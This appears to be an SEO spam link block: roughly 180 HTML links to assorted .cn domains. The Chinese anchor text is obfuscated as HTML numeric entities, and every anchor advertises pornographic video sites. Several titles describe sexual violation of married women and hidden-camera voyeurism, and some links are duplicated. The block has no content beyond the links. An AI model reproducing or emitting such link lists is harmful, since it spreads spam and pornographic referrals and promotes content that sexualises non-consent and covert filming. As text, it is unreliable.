<a href="http://payuanxiaobin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://infoguide.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://little-star.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://qldb.net.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://yidapin.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://cqyinglong.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://miunue.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://momopp.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://cghh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunzao.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://leezoom.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://ouame.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bkynr.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lianpula.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hackzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ahboli.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikadai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://d3068.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://guaping.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daren8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://creditgs.cn" target="_blank">va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://changnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ting2.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://jungeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://toomei.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colgar.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szjmc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://green-shop.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ej32.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djvk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dycreat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://pigxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tuzama.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tslfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://nentu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genca.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://aft100.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://slvc.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://uhosting.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://nexf.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mzcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://dongdui.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://0ing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zpio.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b171.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://mbdt.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://venv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://tslfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://eteek.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://shoebang.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://duolink.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://thinsys.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://real-star.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://tssfq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://hgkx.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://keaiba.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ge16.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://clarinshop.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lrmm.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chsei.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wey1.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://everforward.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://mspk.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://751588.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://borlander.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pjse.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://yu-liming.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deyunse.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://buheb.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://likeball.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2licai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://jungeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vividracing.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://wh95.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://192xop.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pkfly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://kccedu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://51sv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artipo.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yykj888.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88389.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://kanzw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b301.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yooer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://chungongtu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xqtour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samiu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://51heimi.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://eboler.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://devaltima.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://yxshow.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
